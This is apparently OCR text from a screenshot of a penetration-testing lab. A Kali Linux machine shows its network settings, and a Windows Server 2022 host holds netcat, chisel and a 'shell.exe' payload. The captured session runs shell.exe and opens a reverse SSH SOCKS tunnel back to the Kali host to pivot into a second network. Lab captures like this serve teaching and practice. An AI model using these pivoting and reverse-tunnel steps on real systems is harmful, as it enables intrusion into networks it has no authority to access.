 File Machine View Input Devices Help
Applications Places Terminator Aug 2 05:23
kali@kali: ~/Tools
kali@kali: ~/Tools 85x18
(kali㉿kali)-[~/Tools]
$
kali@kali: ~/Tools 85x18
inet 172.17.0.1 netmask 255.255.0.0 broadcast 172.17.255.255
ether 02:42:56:e1:1c:3f txqueuelen 0 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.0.17 netmask 255.255.255.0 broadcast 192.168.0.255
inet6 fe80::ddc4:f38e:d41d:4306 prefixlen 64 scopeid 0x20<link>
inet6 fd00:a84e:3f85:6fa2:fc5e:477:2ad7:110b prefixlen 64 scopeid 0x0<globa
l>
inet6 fd00:a84e:3f85:6fa1:1c10:8dd3:e14c:863f prefixlen 64 scopeid 0x0<glob
al>
ether 08:00:27:20:55:75 txqueuelen 1000 (Ethernet)
RX packets 668287 bytes 385740245 (367.8 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 534542 bytes 116142498 (110.7 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
Right Ctrl
File Machine View Input Devices Help
Administrator: Windows PowerShell
-a---- 8/2/2023 7:24 AM 4845056 agent.exe
-a---- 8/2/2023 6:48 AM 8386560 chisel.exe
-a---- 8/2/2023 5:39 AM 45272 nc64.exe
-a---- 8/2/2023 6:51 AM 7168 shell.exe
PS C:\Users\carrot\Desktop> .\shell.exe
PS C:\Users\carrot\Desktop> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . : hitronhub.home
IPv6 Address. . . . . . . . . . . : fd00:a84e:3f85:6fa1:ca96:434a:af00:4b9
IPv6 Address. . . . . . . . . . . : fd00:a84e:3f85:6fa2:a195:87a1:6a9f:3975
Link-local IPv6 Address . . . . . : fe80::b42d:efe1:d859:d48f%4
IPv4 Address. . . . . . . . . . . : 192.168.0.26
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.0.1
Ethernet adapter Ethernet 2:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::594c:e2d1:9f07:2608%7
IPv4 Address. . . . . . . . . . . : 10.10.10.49
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
PS C:\Users\carrot\Desktop> ssh -N -R 1080 kali@192.168.0.17
Windows Server 2022 Standard Evaluation
Windows License valid for 180 days
Build 20348.fe_release.210507-1500
Type here to search
9:23 AM
8/2/2023
1
Right Ctrl